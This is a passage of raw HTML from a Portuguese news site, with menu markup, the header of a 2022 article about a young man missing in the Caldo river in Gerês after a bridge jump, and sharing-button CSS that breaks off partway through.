                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/vitoria-promete-verba-a-ii-liga-se-distribuicao-de-receitas-da-uefa-for-chumbada/"  rel="bookmark" class="td-image-wrap " title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/vitoria-promete-verba-a-ii-liga-se-distribuicao-de-receitas-da-uefa-for-chumbada/"  rel="bookmark" title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada">Vitória promete verba à II Liga se distribuição de receitas da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-49292" class="td-post-template-3 post-49292 post type-post status-publish format-standard has-post-thumbnail hentry category-braga category-minho tag-afogamento tag-geres td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Braga" class="entry-crumb" href="https://pressnet.pt/category/minho/braga/">Braga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jovem de 21 anos desaparece no rio Caldo no Gerês após salto...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1.jpg" data-caption=""><img width="770" height="433" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1.jpg" srcset="https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1.jpg 770w, https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1-300x169.jpg 300w, https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1-768x432.jpg 768w, https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1-696x391.jpg 696w, https://pressnet.pt/app/uploads/2018/08/albufeira-da-canicada-1-747x420.jpg 747w" sizes="(max-width: 770px) 100vw, 770px" alt="" title="albufeira-da-canicada"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/minho/braga/">Braga</a></li></ul>                <h1 class="entry-title">Jovem de 21 anos desaparece no rio Caldo no Gerês após salto de ponte com amigos</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-21T20:53:00+00:00" >August 21, 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color 